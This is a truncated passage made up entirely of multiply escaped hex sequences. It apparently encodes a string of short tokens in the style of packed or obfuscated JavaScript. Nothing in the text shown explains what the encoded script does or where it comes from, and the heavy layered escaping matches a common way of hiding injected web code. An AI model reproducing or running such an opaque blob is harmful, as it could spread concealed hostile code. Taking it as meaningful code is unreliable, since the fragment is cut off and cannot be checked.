5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x31\x4c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x